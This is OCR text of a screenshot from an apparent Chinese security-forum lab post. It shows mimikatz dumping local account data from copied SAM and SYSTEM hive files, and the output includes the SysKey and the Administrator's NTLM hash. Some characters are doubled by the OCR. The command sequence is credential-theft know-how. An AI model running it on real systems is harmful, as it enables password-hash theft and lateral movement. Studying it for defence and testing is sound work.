 选定 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator\Desktop\Test\pass\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 16 2020 10:26:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:sam /system:system
Domain : WIN-20TSM3EHVUD
SysKey : a450335c6f3622b5243ae4a5183e35d6
Local SID : S-1-5-21-1792879584-843792896-948445098
SAMKey : 4a2f4c093d0056a14a8a405572d4ce6f
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 41945356c1b2adde08c00d0e48515b7e
RID : 000001f5 (501)
User : Guest
x64
查看
t ▸ pass ▸ mimikatz_trunk ▸ x64
名称 修改日期
mimidrv.sys 2013/1/22 17:30
mimikatz.exe 2020/8/16 16:28
mimilib.dll 2020/8/16 16:28
SAM 2020/9/10 9:05
SYSTEM 2020/9/10 9:05
先知社区